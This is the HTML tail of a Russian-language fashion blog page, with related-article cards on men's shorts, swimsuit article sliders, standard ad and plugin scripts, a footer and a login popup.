					            <a href="https://you-look.by/korotkie-muzhskie-shorty/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/korotkie-muzhskie-shorty/" class="post-title">
					<h4>												Короткие мужские шорты: универсальный элемент гардероба для любого сезона					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/korotkie-muzhskie-shorty/" class="post-date">
                                                                            12.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-26233" class="post-item post-26233 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/klassicheskie-muzhskie-shorty-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/klassicheskie-muzhskie-shorty/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>, <a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/klassicheskie-muzhskie-shorty/" class="post-title">
					<h4>												Классические мужские шорты: стиль, комфорт и универсальность в одном флаконе					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/klassicheskie-muzhskie-shorty/" class="post-date">
                                                                            12.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-26311" class="post-item post-26311 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-shorty tag-modnye-obrazy tag-muzhskie-shorty tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/02/dzhinsovye-muzhskie-shorty-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/dzhinsovye-muzhskie-shorty/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/">Мужские шорты</a></div>
            </div>
				<a href="https://you-look.by/dzhinsovye-muzhskie-shorty/" class="post-title">
					<h4>												Мужские джинсовые шорты: стильный и удобный выбор для любого случая					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsovye-muzhskie-shorty/" class="post-date">
                                                                            13.02.2024                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div>																			</div>
									
									
							</article>
						
				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/muzhskie-plyazhnye-shorty/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->